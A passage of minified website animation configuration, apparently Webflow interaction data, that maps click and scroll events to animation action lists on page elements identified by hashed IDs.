fig:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-997"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-997":{id:"e-997",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-996"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-998":{id:"e-998",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-999"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-999":{id:"e-999",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-998"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-1000":{id:"e-1000",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1001"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-1001":{id:"e-1001",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1000"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65368a0fc31fe1bd7826dc6d|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b5d0b4f3d},"e-1002":{id:"e-1002",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1003"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1003":{id:"e-1003",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1002"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1004":{id:"e-1004",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1005"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1005":{id:"e-1005",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1004"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1006":{id:"e-1006",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1007"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1007":{id:"e-1007",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1006"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1008":{id:"e-1008",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1009"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1009":{id:"e-1009",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1008"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1010":{id:"e-1010",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1011"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1011":{id:"e-1011",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1010"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1012":{id:"e-1012",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1013"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1013":{id:"e-1013",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1012"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1014":{id:"e-1014",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1015"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1015":{id:"e-1015",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1014"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1016":{id:"e-1016",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1017"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1017":{id:"e-1017",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1016"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1018":{id:"e-1018",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1019"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1019":{id:"e-1019",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1018"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1020":{id:"e-1020",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1021"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1021":{id:"e-1021",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1020"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1022":{id:"e-1022",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1023"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1023":{id:"e-1023",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1022"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1024":{id:"e-1024",name:"",animationType:"preset",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-28",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff792632e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff792632e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-28-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18b6640b695},"e-1025":{id:"e-1025",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1026"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff7926331",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff7926331",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1026":{id:"e-1026",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1025"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff7926331",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff7926331",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1027":{id:"e-1027",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1028"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff792633c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff792633c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1028":{id:"e-1028",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1027"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff792633c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff792633c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1029":{id:"e-1029",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1030"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff7926347",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff7926347",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1030":{id:"e-1030",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1029"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff7926347",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff7926347",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1031":{id:"e-1031",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1032"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff7926352",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff7926352",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1032":{id:"e-1032",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1031"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff7926352",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|4848c517-06d7-9e35-970c-9f3ff7926352",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1033":{id:"e-1033",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-29",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1034"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|0542d93d-ec52-7dfe-a3de-b933ef9eeccd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|0542d93d-ec52-7dfe-a3de-b933ef9eeccd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18b6640b695},"e-1034":{id:"e-1034",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-30",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1033"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6538e58ecdb9db7847adb420|0542d93d-ec52-7dfe-a3de-b933ef9eeccd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6538e58ecdb9db7847adb420|0542d93d